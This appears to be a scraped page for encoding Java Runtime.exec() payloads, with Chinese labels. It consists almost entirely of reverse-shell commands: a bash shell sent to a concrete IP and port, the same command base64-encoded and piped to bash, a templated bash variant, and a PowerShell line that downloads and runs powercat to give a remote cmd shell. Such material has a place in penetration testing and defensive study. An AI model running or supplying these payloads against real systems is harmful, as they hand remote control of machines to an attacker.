 java.lang.Runtime.exec() Payload Workarounds
Bash PowerShell Python Perl
bash -i &>/dev/tcp/104.168.143.37/8090 <&1
bash -c {echo,YmFzaCAtaSAmPi9kZXYvdGNwLzEwNC4xNjguMTQzLjM3LzgwOTAgPCYx}|{base64,-d}|{bash,-i}
Bash反弹命令：
bash -i >& /dev/tcp/IP/端口 0>&1
PowerShell反弹命令：
powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c IP -p 端口 -e cmd
解决执行命令时特殊字符问题
@Jackson_T